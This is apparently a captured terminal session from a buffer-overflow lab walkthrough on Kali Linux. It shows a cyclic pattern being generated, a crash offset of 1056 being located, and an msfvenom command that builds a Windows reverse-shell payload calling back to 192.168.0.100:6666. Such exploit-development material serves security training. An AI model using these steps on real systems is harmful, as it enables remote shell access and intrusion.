 mrb3n's Bro Hut - Mozill... kali@kali: ~ 08:38 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~/tools/privesc × kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~ × kali@kali: ~/Desktop ×
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -nv 127.0.0.1 5555
(UNKNOWN) [127.0.0.1] 5555 (?) open
About Us
^C
┌──(kali㉿kali)-[~]
└─$ msf-pattern_create -l 2000 1 ×
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4
Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9
Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4
An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9
As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4
Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9
Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4
Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9
Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4
Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9
Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4
Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9
Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4
Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9
Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co
┌──(kali㉿kali)-[~]
└─$ msf-pattern_offset -q Bj2B
[*] Exact match at offset 1056
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.100 LPORT=6666 -a x86 -b "\x00\x0a\x0d" -f c